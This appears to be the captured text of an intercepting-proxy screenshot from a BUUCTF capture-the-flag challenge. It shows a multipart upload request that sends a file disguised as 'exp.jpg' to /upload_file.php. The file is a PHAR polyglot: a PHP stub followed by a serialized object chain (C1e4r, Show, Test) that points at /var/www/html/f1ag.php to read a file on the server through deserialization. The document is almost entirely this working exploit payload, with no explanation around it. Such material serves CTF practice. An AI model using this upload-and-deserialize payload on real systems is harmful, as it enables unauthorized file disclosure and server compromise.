 Raw Params Headers Hex
1 POST /upload_file.php HTTP/1.1
2 Host: b5030720-92d8-4375-97ac-e7ee7b339b85.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryac654e98aa177be42faa492cc0fc475d
8 Content-Length: 610
9 Origin: http://b5030720-92d8-4375-97ac-e7ee7b339b85.node5.buuoj.cn
10 Connection: close
11 Referer: http://b5030720-92d8-4375-97ac-e7ee7b339b85.node5.buuoj.cn/upload_file.php
12 Cookie: PHPSESSID=0rfa9sgh0saeagmrp8c6bo5ku2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryac654e98aa177be42faa492cc0fc475d
17 Content-Disposition: form-data; name="file"; filename="exp.jpg"
18 Content-Type: image/jpeg
19
20 XXX<?php XXX __HALT_COMPILER(); ?>
21 O:5:"C1e4r":1:{s:3:"str";O:4:"Show":1:{s:3:"str";a:1:{s:3:"str";O
:4:"Test":1:{s:6:"params";a:1:{s:6:"source";s:22:"/var/www/html/f1ag.php";}}}}}test
.txt ~ test3j <5 < Iu/Qs GBMB
22 ------geckoformboundaryac654e98aa177be42faa492cc0fc475d
23 Content-Disposition: form-data; name="submit"
24
25
26 ------geckoformboundaryac654e98aa177be42faa492cc0fc475d--
27